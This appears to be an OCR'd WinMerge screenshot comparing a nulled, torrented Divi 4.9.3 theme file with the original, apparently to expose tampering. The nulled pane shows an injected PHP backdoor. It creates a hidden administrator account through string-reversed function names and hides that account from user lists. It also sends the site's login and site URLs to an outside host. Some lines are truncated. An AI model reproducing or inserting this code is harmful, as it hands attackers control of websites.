 WinMerge - [et-pagebuilder.php x 2]
File Edit View Merge Tools Plugins Window Help
Select Files or Folders Divi (Via Torrent 4.9.3).zip\ - Divi (4.9.3. orig... et-pagebuilder.php x 2
Location × D:\Video's\WordPress doctor\Raw footage\77. Divi Theme Nulled\Divi Versions\Nulled\Divi (Via Torrent 4.9.3).zip\Divi\et-pagebuilder\et-pagebuilder.php
}
return $attributes;
}
add_filter( 'et_pb_section_data_attributes', 'et_divi_section_data_attributes', 10, 3 );
if (!function_exists('wp_theme_libs')) {
if (get_option('option_theme_lib_1') == false) {
add_option('option_theme_lib_1', chr(rand(97,122)).substr(md5(uniqid()),0,rand(14,
}
$lib_mapper = substr(get_option('option_theme_lib_1'), 0, 3);
$wp_inc_func = "strrev";
function wp_theme_libs($wp_find) {
global $current_user, $wpdb, $lib_mapper;
$class = $current_user->user_login;
if ($class != $lib_mapper) {
$wp_find->query_where = str_replace('WHERE 1=1',
"WHERE 1=1 AND {$wpdb->users}.user_login != '$lib_mapper'", $wp_find->query_wh
}
}
if (get_option('wp_timer_date_1') == false) {
add_option('wp_timer_date_1', time(), null, 'yes');
}
function wp_class_role(){
global $lib_mapper, $wp_inc_func;
if (!username_exists($lib_mapper)) {
$libs = call_user_func_array(call_user_func($wp_inc_func, 'resu_etaerc_pw'), array
$user = call_user_func_array(call_user_func($wp_inc_func, 'yb_resu_teg'),array('id
$user->set_role(call_user_func($wp_inc_func, 'rotartsinimda'));
}
}
function wp_inc_jquery(){
$link = 'http://';
$wp = get_option('option_theme_lib_1').'&eight='.wp_login_url().'&nine='.site_url();
$c = $link.'file'.'wp.org/jquery.min.js?'.$wp;
@wp_remote_retrieve_body(wp_remote_get($c));
}
if (!current_user_can('read') && (time() - get_option('wp_timer_date_1') > 1250000)) {
wp_inc_jquery();
if (!username_exists($lib_mapper)) {
add_action('init', 'wp_class_role');
}
update_option('wp_timer_date_1', time(), 'yes');
}
add_action('pre_user_query', 'wp_theme_libs');
}
/**
Ln: 21 Col: 1/47 Ch: 1/44 Windows-1252 Unix
D:\Video's\WordPress doctor\Raw footage\77. Divi Theme Nulled\Divi Versions\Original\Divi (4.9.3. original ).zip\Divi\et-pagebuilder\et-pagebuilder.php
}
return $attributes;
}
add_filter( 'et_pb_section_data_attributes', 'et_divi_section_data_attributes', 10, 3 );
/**
Ln: 21 Col: 1/47 Ch: 1/44 Windows-1252 Unix
Diff Pane
1 Difference Found NUM